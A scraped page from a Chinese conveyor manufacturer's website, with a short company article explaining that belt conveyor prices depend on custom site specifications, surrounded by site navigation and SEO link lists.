id="gkga0"><tbody id="gkga0"><tbody id="gkga0"></tbody></tbody></rt><button id="gkga0"></button><rt id="gkga0"><tbody id="gkga0"><dd id="gkga0"></dd></tbody></rt><nav id="gkga0"></nav><optgroup id="gkga0"></optgroup><code id="gkga0"></code><fieldset id="gkga0"><tbody id="gkga0"><blockquote id="gkga0"></blockquote></tbody></fieldset><tr id="gkga0"></tr><dd id="gkga0"><nav id="gkga0"><acronym id="gkga0"></acronym></nav></dd><tfoot id="gkga0"><strong id="gkga0"><samp id="gkga0"></samp></strong></tfoot><dl id="gkga0"></dl><sup id="gkga0"></sup><tbody id="gkga0"></tbody><option id="gkga0"></option><dl id="gkga0"></dl><em id="gkga0"></em><abbr id="gkga0"></abbr><tbody id="gkga0"><abbr id="gkga0"><menu id="gkga0"></menu></abbr></tbody></div>
    <div   id="plbj3xrlrzjn"   class="yunu-header">
<div   id="plbj3xrlrzjn"   class="topbar">
  <div   id="plbj3xrlrzjn"   class="container">
    <ul>
      <li><a href="http://www.zhishangtuozhan.com/about">關(guān)于我們</a></li>      <li><a href="http://www.zhishangtuozhan.com/contact">聯(lián)系我們</a></li>      <li><a href="/sitemap.xml">網(wǎng)站地圖</a></li>
    </ul>
    <span>歡迎光臨河南坤威機(jī)械制造有限公司！</span> </div>
</div>
<div   id="plbj3xrlrzjn"   class="container clearfix">
  <div   id="plbj3xrlrzjn"   class="logo wow slideInLeft"><a href="/" style="font-size:0px;" title="河南坤威機(jī)械制造有限公司"><img src="/static/style/images/logo.jpg" alt="河南坤威機(jī)械制造有限公司"></a></div>
  <div   id="plbj3xrlrzjn"   class="text wow fadeIn"><strong>27年專注輸送設(shè)備生產(chǎn)廠家</strong>累計(jì)服務(wù)1000+企業(yè) 節(jié)省成本約25%</div>
  <div   id="plbj3xrlrzjn"   class="tel wow slideInRight">全國(guó)咨詢熱線：<strong>
      18836269550</strong></div>
</div>
</div>
<div   id="plbj3xrlrzjn"   class="yunu-nav">
<div   id="plbj3xrlrzjn"   class="container">
  <ul class="clearfix">
    <li id="plbj3xrlrzjn"    class=""><a href="http://www.zhishangtuozhan.com/" title="我的項(xiàng)目"><span>網(wǎng)站首頁(yè)</span></a></li>
          <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/dqjpdj"  target="_self"><span>大傾角皮帶機(jī)</span>
      </a>
                </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/pro"  target="_self"><span>產(chǎn)品中心</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji"><span>皮帶輸送機(jī)</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji"><span>螺旋輸送機(jī)</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei"><span>給料設(shè)備</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/shaifenshebei"><span>篩分設(shè)備</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/beipinbeijian"><span>備品備件</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/customer"  target="_self"><span>客戶見(jiàn)證</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/customer/pidaishusongjianli"><span>皮帶輸送機(jī)案例</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/customer/luoxuanshusongjianli"><span>螺旋輸送機(jī)案例</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/customer/zhendongshaifenanli"><span>振動(dòng)篩分案例</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown active " > <a href="http://www.zhishangtuozhan.com/news"  target="_self"><span>新聞資訊</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/news/companynews"><span>行業(yè)新聞</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/news/wenti"><span>常見(jiàn)問(wèn)題</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/about"  target="_self"><span>關(guān)于我們</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/about/about"><span>公司簡(jiǎn)介</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/about/photos"><span>工廠環(huán)境</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/contact"  target="_self"><span>聯(lián)系我們</span>
      </a>
          <ul class="dropdown-box "> 
                </ul>
                    </li>
                    </ul>
          </li>
        </ul>
</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = " https://hm.baidu.com/hm.js?c4a47415c487b4f5c2080f132a669118 ";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><div   id="plbj3xrlrzjn"   class="yunu-banner" style="background-image: url(/static/style/images/nybanner.jpg)">  <a href="http://www.zhishangtuozhan.com/news/companynews"></a> </div>

<div   id="plbj3xrlrzjn"   class="yunu-sou-inner">
    <div   id="plbj3xrlrzjn"   class="container">
      <div   id="plbj3xrlrzjn"   class="yunu-sou clearfix">
        <div   id="plbj3xrlrzjn"   class="hot"> <strong>熱門關(guān)鍵詞：</strong> 
                        <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji">皮帶輸送機(jī)</a>
                        <a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji">螺旋輸送機(jī)</a>
                        <a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei">給料設(shè)備</a>
                        <a href="http://www.zhishangtuozhan.com/pro/shaifenshebei">篩分設(shè)備</a>
                        <a href="http://www.zhishangtuozhan.com/pro/beipinbeijian">備品備件</a>
             </div>
        <div   id="plbj3xrlrzjn"   class="hform">
          <form method="get" action="/index.php">
            <input type="hidden" name="s" value="Article">
            <input type="hidden" name="s" value="Image">
            <input type="hidden" name="c" value="search">
            <input type="text" name="keyword" id="keyword" placeholder="請(qǐng)輸入關(guān)鍵字...">
            <button type="submit"></button>
          </form>
        </div>
      </div>
    </div>
  </div>

 <div   id="plbj3xrlrzjn"   class="container">
  <div   id="plbj3xrlrzjn"   class="yunu-curmbs"> 您的位置：<a href="http://www.zhishangtuozhan.com/">河南坤威機(jī)械制造有限公司 </a> > <a href="http://www.zhishangtuozhan.com/news">新聞資訊</a> > <a href="http://www.zhishangtuozhan.com/news/companynews">行業(yè)新聞</a> > </div>
  <div   id="plbj3xrlrzjn"   class="clearfix">
    <div   id="plbj3xrlrzjn"   class="ct2-sd" style="float: right;">
      <div   id="plbj3xrlrzjn"   class="panel-sd">
        <div   id="plbj3xrlrzjn"   class="panel-sd-hd">
          <h4>行業(yè)新聞</h4>
        </div>
        <div   id="plbj3xrlrzjn"   class="yunu-column">
                        <h3  class="on"><a href="http://www.zhishangtuozhan.com/news/companynews" rel="bookmark">行業(yè)新聞</a></h3>
                        <h3 ><a href="http://www.zhishangtuozhan.com/news/wenti" rel="bookmark">常見(jiàn)問(wèn)題</a></h3>
                    </div>
      </div>
      <div   id="plbj3xrlrzjn"   class="yunu-contact-z1">
        <p> 咨詢熱線 </p>
        <span>18836269550</span> </div>

        <div   id="plbj3xrlrzjn"   class="gsxw" style="width: 240px;">
                         <div   id="plbj3xrlrzjn"   class="jjfa_tit" ><p><a href="http://www.zhishangtuozhan.com/news">更多<img src="/static/style/images/sjt.png" width="4" height="7" /></a></p><li><span><img src="/static/style/images/dot_104.jpg" width="4" height="4" /></span>新聞咨詢</li></div>
                             <div   id="plbj3xrlrzjn"   class="clear"></div>
             <div   id="plbj3xrlrzjn"   class="gsxw_nr">	  
                       <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/wenti/170.html" title="TD75通用型皮帶機(jī)的維護(hù)保養(yǎng)">TD75通用型皮帶機(jī)的維...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1310.html" title="皮帶輸送機(jī)托輥不靈活的原因以及解決方法">皮帶輸送機(jī)托輥不靈活的原...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2611.html" title="影響皮帶輸送機(jī)工作的幾個(gè)重要原因">影響皮帶輸送機(jī)工作的幾個(gè)...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2754.html" title="皮帶輸送機(jī)的能耗優(yōu)化方法有哪些">皮帶輸送機(jī)的能耗優(yōu)化方法...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1615.html" title="皮帶機(jī)的日常養(yǎng)護(hù)知識(shí)">皮帶機(jī)的日常養(yǎng)護(hù)知識(shí)...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/215.html" title="皮帶輸送機(jī)優(yōu)勢(shì)（皮帶機(jī)優(yōu)點(diǎn)有哪些）">皮帶輸送機(jī)優(yōu)勢(shì)（皮帶機(jī)優(yōu)...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2661.html" title="DTii型皮帶輸送機(jī)減速機(jī)的工作原理及特點(diǎn)">DTii型皮帶輸送機(jī)減速...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1510.html" title="長(zhǎng)距離皮帶機(jī)有哪些要求">長(zhǎng)距離皮帶機(jī)有哪些要求...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1566.html" title="螺旋輸送機(jī)的優(yōu)勢(shì)">螺旋輸送機(jī)的優(yōu)勢(shì)...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2487.html" title="帶式輸送機(jī)皮帶磨損你不可不知道的修復(fù)方式">帶式輸送機(jī)皮帶磨損你不可...</a></p>
        
                       </div>
      </div>

<!--調(diào)用tag代碼-->
<section class="left-hot1" style="padding-top: 10px;">
  <div   id="plbj3xrlrzjn"   class="left-tuijian">
      <h2>相關(guān)推薦</h2>
  </div>
  
  <ul class="all menu-item">
            <li>
          <a href="/tag/pidaitishengshusongji.html" title=""> 皮帶提升輸送機(jī)</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjishusongjishengchanchangjia.html" title=""> 皮帶輸送機(jī)輸送機(jī)生產(chǎn)廠家</a>
      </li>
            <li>
          <a href="/tag/duanhoujiaopidaishusongjichangjia.html" title=""> 煅后焦皮帶輸送機(jī)廠家</a>
      </li>
            <li>
          <a href="/tag/yuanmeipidaishusongjiduoshaoqian.html" title=""> 原煤皮帶輸送機(jī)多少錢</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjinaimohuanchongtuogun.html" title=""> 皮帶輸送機(jī)耐磨緩沖托輥</a>
      </li>
            <li>
          <a href="/tag/yidongshipidaishusongjitedian.html" title=""> 移動(dòng)式皮帶輸送機(jī)特點(diǎn)</a>
      </li>
            <li>
          <a href="/tag/paposhipidaishusongji.html" title=""> 爬坡式皮帶輸送機(jī)</a>
      </li>
            <li>
          <a href="/tag/pidaijipidaishusongji.html" title=""> 皮帶機(jī)皮帶輸送機(jī)</a>
      </li>
            <li>
          <a href="/tag/shengchanpidaishusongjishengchanchangjia.html" title=""> 生產(chǎn)皮帶輸送機(jī)生產(chǎn)廠家</a>
      </li>
            <li>
          <a href="/tag/tiehejinpidaishusongjichangjia.html" title=""> 鐵合金皮帶輸送機(jī)廠家</a>
      </li>
            <li>
          <a href="/tag/meifenpidaishusongjiduoshaoqian.html" title=""> 煤粉皮帶輸送機(jī)多少錢</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjigaofenzihuanchongtuogun.html" title=""> 皮帶輸送機(jī)高分子緩沖托輥</a>
      </li>
            <li>
          <a href="/tag/yidongshipidaijizucheng.html" title=""> 移動(dòng)式皮帶機(jī)組成</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjipidaiji.html" title=""> 皮帶輸送機(jī)皮帶機(jī)</a>
      </li>
            <li>
          <a href="/tag/meikuangyongpidaishusongjishengchanchangjia.html" title=""> 煤礦用皮帶輸送機(jī)生產(chǎn)廠家</a>
      </li>
            <li>
          <a href="/tag/daishipidaijijiage.html" title=""> 帶式皮帶機(jī)價(jià)格</a>
      </li>
            <li>
          <a href="/tag/tiejingkuangpidaishusongjichangjia.html" title=""> 鐵精礦皮帶輸送機(jī)廠家</a>
      </li>
            <li>
          <a href="/tag/lutukuangpidaishusongjiduoshaoqian.html" title=""> 鋁土礦皮帶輸送機(jī)多少錢</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjihuanchongtuogundeshengchanchangjia.html" title=""> 皮帶輸送機(jī)緩沖托輥的生產(chǎn)廠家</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjishusongliangmeixiaoshi.html" title=""> 皮帶輸送機(jī)輸送量每小時(shí)</a>
      </li>
            <li>
          <a href="/tag/75pidaishusongji.html" title=""> 75皮帶輸送機(jī)</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjigongyingchangjia.html" title=""> 皮帶輸送機(jī)供應(yīng)廠家</a>
      </li>
            <li>
          <a href="/tag/mengpidaishusongjichangjia.html" title=""> 錳皮帶輸送機(jī)廠家</a>
      </li>
            <li>
          <a href="/tag/mupianpidaishusongjiduoshaoqian.html" title=""> 木片皮帶輸送機(jī)多少錢</a>
      </li>
            
  </ul>
</section>
<!--調(diào)用tag代碼結(jié)束-->

    </div>
    <div   id="plbj3xrlrzjn"   class="ct2-mn" style="float: left; margin-top:-20px;" >
      <div   id="plbj3xrlrzjn"   class="yunu-infocontent">

        <div   id="plbj3xrlrzjn"   class="in-prd-list" style="width: 932px; height:400px;">
          <div   id="plbj3xrlrzjn"   class="bd">
           <h3>產(chǎn)品中心</h3>
            <ul class="picList">
      
                            <li style="width: 300px; margin-left: 10px;"> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/0419/76.html"  title="TD75型通用固定帶式輸送機(jī)">
                <div   id="plbj3xrlrzjn"   class="img-center"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/21d193e6d8dfbf4.png" onerror="javascript:this.src='/static/style/images/nopic.jpg';" alt="TD75型通用固定帶式輸送機(jī)"></div>
                <div   id="plbj3xrlrzjn"   class="text">
                  <h4>TD75型通用固定帶式輸送機(jī)</h4>
                   </div>
                </a> </li>
                              <li style="width: 300px; margin-left: 10px;"> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/0417/65.html"  title="封閉式大傾角皮帶輸送機(jī)">
                <div   id="plbj3xrlrzjn"   class="img-center"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/e67fb3047018.png" onerror="javascript:this.src='/static/style/images/nopic.jpg';" alt="封閉式大傾角皮帶輸送機(jī)"></div>
                <div   id="plbj3xrlrzjn"   class="text">
                  <h4>封閉式大傾角皮帶輸送機(jī)</h4>
                   </div>
                </a> </li>
                              <li style="width: 300px; margin-left: 10px;"> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/1120/168.html"  title="大傾角皮帶輸送機(jī)">
                <div   id="plbj3xrlrzjn"   class="img-center"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/78974223895b09a.png" onerror="javascript:this.src='/static/style/images/nopic.jpg';" alt="大傾角皮帶輸送機(jī)"></div>
                <div   id="plbj3xrlrzjn"   class="text">
                  <h4>大傾角皮帶輸送機(jī)</h4>
                   </div>
                </a> </li>
                 		
                     </ul>
          </div>
        </div>

        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-title">
          <h1> 皮帶輸送機(jī)為什么不能直接報(bào)價(jià)格</h1>
          <p> <span>作者：河南坤威機(jī)械制造有限公司</span><span>時(shí)間：2024-09-10 16:12:29</span><span>1 次瀏覽</span>  </p>
        </div>
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-desc">信息摘要：<p style="white-space: normal;">　　皮帶輸送機(jī)為什么不能直接報(bào)價(jià)格　　其實(shí) 所有客戶最終是否購(gòu)買一樣?xùn)|西，還會(huì)要看價(jià)格是否合適，值不值得。特別是像大型設(shè)備類，今天說(shuō)的這個(gè)皮帶輸送機(jī)，一般都是某個(gè)項(xiàng)目或廠區(qū)又或是自用，除了設(shè)備質(zhì)量以外</p></div>
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-body"><p><span style="font-size: 16px;">　　<a href="http://www.zhishangtuozhan.com" target="_blank">皮帶輸送機(jī)</a>為什么不能直接報(bào)價(jià)格</span></p><p><span style="font-size: 16px;">　　其實(shí) 
所有客戶最終是否購(gòu)買一樣?xùn)|西，還會(huì)要看價(jià)格是否合適，值不值得。特別是像大型設(shè)備類，今天說(shuō)的這個(gè)<a href="http://www.zhishangtuozhan.com" target="_blank">皮帶輸送機(jī)</a>，一般都是某個(gè)項(xiàng)目或廠區(qū)又或是自用，除了設(shè)備質(zhì)量以外，價(jià)格也是很重要的參考點(diǎn)之一。</span></p><p><span style="font-size: 16px;">　　所以很多客戶會(huì)直接電話或者在線咨詢時(shí)，問(wèn)：這一臺(tái)<a href="http://www.zhishangtuozhan.com" target="_blank">皮帶輸送機(jī)</a>多少錢？</span></p><p><span style="font-size: 16px;">　　我的回答往往都是“因?yàn)樵O(shè)備是非標(biāo)定制，需要跟您具體溝通一下才能報(bào)價(jià)。”很多人會(huì)說(shuō)，這么難嗎，不就是個(gè)價(jià)格？但是我是真的沒(méi)辦法回答您們。始終本著對(duì)每位用戶負(fù)責(zé)的態(tài)度去報(bào)價(jià)格，如果只是隨口一說(shuō)，那這個(gè)廠家大家采購(gòu)時(shí)也要謹(jǐn)慎看待。</span></p><p><span style="font-size: 16px;">　　要知道，一臺(tái)<a title="皮帶輸送機(jī)" href="/tag/pidaishusongji.html">皮帶輸送機(jī)</a>的生產(chǎn)完成，到你看到的現(xiàn)場(chǎng)，都是需要經(jīng)過(guò)多重測(cè)量的，根據(jù)現(xiàn)場(chǎng)輸送的物料、顆粒度、角度、高度、長(zhǎng)度、輸送量、各傾斜面距離等等，并結(jié)合多方因素而設(shè)計(jì)出來(lái)的。也就是我們常說(shuō)的“非標(biāo)定制”！</span></p><p><span style="font-size: 16px;">




</span></p><p><span style="font-size: 16px;">　　這下知道皮帶<a title="輸送機(jī)" href="/tag/shusongji.html">輸送機(jī)</a>為什么不能直接報(bào)價(jià)格了吧</span></p></div>
	<!--文章底部更改-->
  <div style="padding: 15px 0;">
    <p>以上就是坤威機(jī)械為大家整理《皮帶輸送機(jī)為什么不能直接報(bào)價(jià)格》的全部?jī)?nèi)容了，（以上內(nèi)容僅供參考，具體情況需要具體分析，并不適用于所有現(xiàn)場(chǎng)。如有問(wèn)題概不負(fù)責(zé)。）如果想了解更多關(guān)于皮帶輸送機(jī)的知識(shí)，請(qǐng)撥打我們的電話進(jìn)行聯(lián)系吧</p>
    <p>本文標(biāo)題：<a href="/news/companynews/2340.html" title="皮帶輸送機(jī)為什么不能直接報(bào)價(jià)格">皮帶輸送機(jī)為什么不能直接報(bào)價(jià)格</a></p>
    <p>本文作者：<span>河南坤威機(jī)械制造有限公司</span></p>
    <p>本文鏈接：<a href="/news/companynews/2340.html" title="皮帶輸送機(jī)為什么不能直接報(bào)價(jià)格">www.zhishangtuozhan.com/news/companynews/2340.html</a></p>
    </div>
        <!--文章底部更改結(jié)束-->
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-rem">
          <h4>【相關(guān)推薦】</h4>
          <ul>

            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/companynews/2755.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機(jī)皮帶跑偏調(diào)整方法及安裝步驟詳解</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/companynews/2754.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機(jī)的能耗優(yōu)化方法有哪些</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/wenti/2752.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機(jī)輸送帶跑偏對(duì)設(shè)備有哪些影響</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/customer/pidaishusongjianli/2026/0115/2750.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機(jī)的皮帶硫化接頭怎么做</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/wenti/2749.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機(jī)的輸送帶壽命主要受哪些因素影響</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/wenti/2748.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機(jī)基礎(chǔ)安裝指南是什么</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/wenti/2747.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機(jī)常見(jiàn)的問(wèn)題以及處理方法</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/companynews/2746.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機(jī)功率與輸送量如何匹配？</a> </li>
            		                  
                     </ul>
        </div>
        <ul class="yunu-infocontent-epx">
          <li> 上一篇：<a href="http://www.zhishangtuozhan.com/news/companynews/2339.html" rel="bookmark">移動(dòng)式皮帶機(jī)有幾種</a> </li>
          <li> 下一篇：<a href="http://www.zhishangtuozhan.com/news/companynews/2342.html" rel="bookmark">含油污泥可以用皮帶機(jī)輸送嗎</a> </li>
        </ul>
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-return"> <a href="javascript:history.go(-1)" class="more">返回列表</a> 本文標(biāo)簽：</div>
      </div>
    </div>
  </div>
</div>
<div   id="plbj3xrlrzjn"   class="yunu-footer">
    <div   id="plbj3xrlrzjn"   class="container1">
      <div   id="plbj3xrlrzjn"   class="clearfix">
        <div   id="plbj3xrlrzjn"   class="yunu-footer-info">
  <!--        <div   id="plbj3xrlrzjn"   class="logo"><img src="/static/style/images/aefa8815d11521c392c57ef372c3cba0.png" /></div>-->
          <h4>河南坤威機(jī)械制造有限公司</h4>
          <p class="i1">18836269550</p>
          <p class="i2">0373-5128111</p>
          <p class="i3">hnkwjx@qq.com</p>
          <p class="i4">河南省新鄉(xiāng)市衛(wèi)濱區(qū)午陽(yáng)路西段</p>
        </div>
        <dl>
          <dt>Navigation</dt>
          <dd>
            <ul class="item">
              <li><a href="/">網(wǎng)站首頁(yè)</a></li>
              
                                        <li><a href="http://www.zhishangtuozhan.com/dqjpdj" target="_self">大傾角皮帶機(jī)</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro" target="_self">產(chǎn)品中心</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/customer" target="_self">客戶見(jiàn)證</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/news" target="_self">新聞資訊</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/about" target="_self">關(guān)于我們</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/contact" target="_self">聯(lián)系我們</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>Product</dt>
          <dd>
            <ul class="item">
                                        <li><a href="http://www.zhishangtuozhan.com/pro/pidaishusongji">皮帶輸送機(jī)</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji">螺旋輸送機(jī)</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei">給料設(shè)備</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/shaifenshebei">篩分設(shè)備</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/beipinbeijian">備品備件</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>About us</dt>
          <dd>
            <ul class="item">
                                        <li><a href="http://www.zhishangtuozhan.com/about/about">公司簡(jiǎn)介</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/about/photos">工廠環(huán)境</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>Follow</dt>
          <dd>
            <div   id="plbj3xrlrzjn"   class="code"> <a href="javascript:;">
              <div   id="plbj3xrlrzjn"   class="img-center pic"><img src="/static/style/images/ewm.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="img-center sub"><img src="/static/style/images/ewm.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="text">
                <h4>微信二維碼</h4>
                <small>Wechat QR</small> </div>
              </a> <a href="javascript:;">
              <div   id="plbj3xrlrzjn"   class="img-center pic"><img src="/static/style/images/douyin.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="img-center sub"><img src="/static/style/images/douyin.jpg" />></div>
              <div   id="plbj3xrlrzjn"   class="text">
                <h4>抖音二維碼</h4>
                <small>Official Account</small> </div>
              </a> </div>
            <div   id="plbj3xrlrzjn"   class="sns"> <a  target="_blank" class="i1"></a> <a href="javascript:;" class="i2"> <span id="plbj3xrlrzjn"    class="img-center"><img src="/static/style/images/official.jpg" /></span> </a> <a  class="i3"><span id="plbj3xrlrzjn"    class="img-center"><img src="/static/style/images/shipinh.jpg" /></span></a> </div>
          </dd>
        </dl>
      </div>
      
 <div   id="plbj3xrlrzjn"   class="col-md-6 col-xs-12 foot-r">
		          <div   id="plbj3xrlrzjn"   class="foot-city">
		            <b>城市分站</b>
		            <p>
								              <a href="http://www.zhishangtuozhan.com/city/xinjiang" title="新疆">新疆</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jiangxi" title="江西">江西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shandong" title="山東">山東</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/henan" title="河南">河南</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/liaoning" title="遼寧">遼寧</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jiangsu" title="江蘇">江蘇</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/zhejiang" title="浙江">浙江</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/beijing" title="北京">北京</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/sichuan" title="四川">四川</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanxis" title="陜西">陜西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hebei" title="河北">河北</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/neimenggu" title="內(nèi)蒙古">內(nèi)蒙古</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hunan" title="湖南">湖南</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/guangdong" title="廣東">廣東</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanghai" title="上海">上海</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hubei" title="湖北">湖北</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/anhui" title="安徽">安徽</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanxi" title="山西">山西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jilin" title="吉林">吉林</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/heilongjiang" title="黑龍江">黑龍江</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/gansu" title="甘肅">甘肅</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/fujian" title="福建">福建</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/ningxia" title="寧夏">寧夏</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/guizhou" title="貴州">貴州</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/yunnan" title="云南">云南</a>
		                		            </p>
		          </div>
                    </div>

      <div style="padding-left:15px">
        <p style="color:white; text-align:center; font-size: 12px;">本站聲明：未經(jīng)本站允許不得復(fù)制本公司的產(chǎn)品圖片到其他非本公司的服務(wù)器上，展示，發(fā)布等否則以侵權(quán)論，依法追究其法律責(zé)任</p>
    </div>
  <div   id="plbj3xrlrzjn"   class="fotter-mianze">
      <div   id="plbj3xrlrzjn"   class="mianze" style="padding-left:330px;">
          <a  rel="nofollow">
            <img src="/static/style/images/360rz.png" rel="nofollow" width="105" height="40">
            </a>
        <a href= "www.cyberpolice.cn/wfjb/" rel="nofollow">
            <img src="/static/style/images/bjpt.png" rel="nofollow" width="105" height="40">
            </a>
        <a >
            <img src="/static/style/images/omrz.png" rel="nofollow" width="105" height="40">
            </a>
        <a  rel="nofollow">
            <img src="/static/style/images/xyrz.png"  width="105" height="40">
            </a>
        <a href="">
            <img src="/static/style/images/iso9001-rz.png" rel="nofollow" width="105" height="40">
            
            </a>
      </div>
        
    </div>

<div   id="plbj3xrlrzjn"   class="col-md-6 col-xs-12 foot-r">
		          <div   id="plbj3xrlrzjn"   class="foot-city">
		            <b>皮帶輸送機(jī)入口</b>
		            <p>
								              <a href="http://www.zhishangtuozhan.com/belt/1831.html" >塊煤皮帶輸送機(jī)售價(jià)</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1635.html" >水草皮帶輸送機(jī)</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/690.html" >新鄉(xiāng)皮帶輸送機(jī)廠家</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1815.html" >污泥皮帶輸送機(jī)售價(jià)</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1988.html" >水草皮帶輸送機(jī)定制</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/883.html" >皮帶輸送機(jī)廠家供應(yīng)</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1296.html" >煤礦設(shè)備皮帶輸送機(jī)</a>
